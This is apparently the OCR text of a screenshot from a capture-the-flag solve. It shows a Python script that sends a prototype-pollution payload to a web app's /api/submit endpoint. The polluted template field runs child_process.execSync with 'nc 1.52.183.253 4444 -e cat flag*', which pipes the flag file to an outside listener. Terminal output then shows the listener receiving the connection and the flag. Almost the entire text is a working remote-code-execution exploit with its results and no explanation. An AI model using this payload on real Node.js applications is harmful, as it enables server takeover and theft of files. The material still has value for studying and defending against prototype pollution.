 4
5 r = requests.post(TARGET_URL+'/api/submit', json = {
6 "song.name":"1. Not Polluting with the boys",
7 "__proto__.block": {
8 "type": "Text",
9 "line": "process.mainModule.require('child_process').execSync(`nc 1.52.183.253 4444 -e cat flag*`)"
10 }
11 })
12
13 print(r.status_code)
14 print(r.text)
15
ch3l@DESKTOP-ONTGILH: /mnt/d/ch3l/work/projects/others
ch3l@DESKTOP-ONTGILH:/mnt/d/ch3l/work/projects/others$ p
test.py
200
{"response":"<span>Hello guestndefine, thank you for let
s know!</span>"}
ch3l@DESKTOP-ONTGILH:/mnt/d/ch3l/work/projects/others$
Select ch3l@DESKTOP-ONTGILH: ~
ch3l@DESKTOP-ONTGILH:~$ nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 139.59.176.252 43799 received!
CHTB{p0llute_with_styl3}ch3l@DESKTOP-ONTGILH:~$